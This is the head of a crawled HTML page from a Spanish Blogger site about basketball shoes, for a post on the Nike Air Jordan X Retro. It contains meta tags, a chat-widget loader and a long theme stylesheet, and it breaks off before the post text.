

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html
body_size: 64306
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.zapatillasbasket.com/' rel='openid.delegate'/>
<link href='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html' rel='canonical'/>
<title>ZAPATILLAS NIKE AIR JORDAN X RETRO - BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO </title>
<meta content='' name='description'/>
<meta content='ZAPATILLAS NIKE AIR JORDAN X RETRO, BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : ZAPATILLAS NIKE AIR JORDAN X RETRO, BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' name='keywords'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://www.zapatillasbasket.com/feeds/posts/default?alt=rss' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8140296146450246896/posts/default' rel='alternate' title='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO  - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtD9Amz8DOsn6SFCsLZrBa2ZVIxXYTkFcW5KCI5AQDNLQonZQM_wB4l9lMSjO76JiBb0EeDYJGSsYloU_i-emVKRSomxUKXGv8oboRTJpEgkZuqSbw2Ql4U2rZbAwYmLGF4WR8rWk7p4/s72-c/mwkpy-620x463.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!--Start of Zendesk Chat Script-->
<script type='text/javascript'>
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?1kyXw2pnlVDIoh1o7CT16qvuwKugYjJH";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->
<!-- [ Social Media Meta Tag ] -->
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : ZAPATILLAS NIKE AIR JORDAN X RETRO' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.zapatillasbasket.com/2011/08/zapatillas-nike-air-jordan-x-retro.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZtD9Amz8DOsn6SFCsLZrBa2ZVIxXYTkFcW5KCI5AQDNLQonZQM_wB4l9lMSjO76JiBb0EeDYJGSsYloU_i-emVKRSomxUKXGv8oboRTJpEgkZuqSbw2Ql4U2rZbAwYmLGF4WR8rWk7p4/s640/mwkpy-620x463.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO ' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BLOG DE NOVEDADES EN ZAPATILLAS DE BALONCESTO : ZAPATILLAS NIKE AIR JORDAN X RETRO' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
